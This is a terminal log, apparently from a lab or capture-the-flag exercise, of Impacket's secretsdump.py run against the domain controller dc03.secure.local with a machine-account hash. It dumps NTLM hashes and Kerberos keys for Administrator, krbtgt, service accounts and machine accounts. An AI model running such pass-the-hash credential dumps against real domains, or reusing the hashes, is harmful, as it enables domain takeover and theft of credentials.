 ┌──(user㉿kali)-[/opt/impacket/examples]
└─$ secretsdump.py 'secure.local/dc03$'@dc03.secure.local -hashes aad3b435b51404eeaad3b435b51404ee:ba6414d4e6ce546465b256950282c7f3
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a59cc2e81b2835c6b402634e584a8edc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:231b421d48c55e22698fada8217c9ce5:::
secure.local\sa_sql:1106:aad3b435b51404eeaad3b435b51404ee:8949f50780328679b681e53de6559154:::
secure.local\sa_backup:1111:aad3b435b51404eeaad3b435b51404ee:2a3100707270d85e64e0ca4665143121:::
test:1112:aad3b435b51404eeaad3b435b51404ee:a59cc2e81b2835c6b402634e584a8edc:::
DC03$:1000:aad3b435b51404eeaad3b435b51404ee:ba6414d4e6ce546465b256950282c7f3:::
DATA01$:1104:aad3b435b51404eeaad3b435b51404ee:15b464300b47e55662a67f2dd564464f:::
BANK$:1103:aad3b435b51404eeaad3b435b51404ee:a279d8d87c83b55eea7301e21bfb2686:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:16bf7103f03e1a546a657279c534ccd10ccbf52b48b011d5c69b68702d4e3638
Administrator:aes128-cts-hmac-sha1-96:d50757ab40fa66be52f38b8bda339a76
Administrator:des-cbc-md5:805dfdd3e3f2bafb
krbtgt:aes256-cts-hmac-sha1-96:5da53f9c800fb12566fa84fb15f152b9127bf6c5d1f23bcb91e0f6b26607edd1
krbtgt:aes128-cts-hmac-sha1-96:53ebf2c111dd6dff53f050892c7af5fb
krbtgt:des-cbc-md5:bf1c1a75c8d5378a
secure.local\sa_sql:aes256-cts-hmac-sha1-96:7ac3dfcaecb9029089ddb9431e16a4b8a16eedca331f201ba13dff91e41b98ce
secure.local\sa_sql:aes128-cts-hmac-sha1-96:a0d53ff2d8f3ddcd6f5f48e5001fc42c
secure.local\sa_sql:des-cbc-md5:37a143168f34d398
secure.local\sa_backup:aes256-cts-hmac-sha1-96:60960cf6934a95bd8d8e5fc80750c342410a7a48fdf4c921e2bf037f4e32b8a6
secure.local\sa_backup:aes128-cts-hmac-sha1-96:897cae9a6fe2a97fb376dee9541ee8e7
secure.local\sa_backup:des-cbc-md5:51f873ab31750ebc
test:aes256-cts-hmac-sha1-96:a15f9456b35a0407a692c7e62b1488ad951a106354182b23ba2b6ec0c87968ed
test:aes128-cts-hmac-sha1-96:1e107269e4e505353845370dba83667f
test:des-cbc-md5:ef3eb6025eaebace
DC03$:aes256-cts-hmac-sha1-96:e08679f958cd364452352e4ae0f7567a37223322ac3333e0398d9763e13c12b6
DC03$:aes128-cts-hmac-sha1-96:d6790175e58b654925ba890fc6842e15
DC03$:des-cbc-md5:3df1f4a1ad383461
DATA01$:aes256-cts-hmac-sha1-96:34eaa49f7dbf3fa68290f0e9f3a7b29cb56479dfaf3f229df433d5d299d933ba
DATA01$:aes128-cts-hmac-sha1-96:8dba2015997c7b4fd4b42fda9597d927
DATA01$:des-cbc-md5:13295b9e26fda1fe
BANK$:aes256-cts-hmac-sha1-96:383895d1d0a6a73a904451e3899f180163df5c84afbd9b2e3c50037242a27136
BANK$:aes128-cts-hmac-sha1-96:470f3569135e4edc6e6688aee3191deb
BANK$:des-cbc-md5:dab55186f751e05b
[*] Cleaning up...